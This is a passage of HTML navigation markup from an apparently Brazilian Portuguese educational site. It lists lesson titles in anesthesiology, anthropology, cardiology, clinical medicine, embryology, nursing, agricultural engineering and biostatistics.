                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
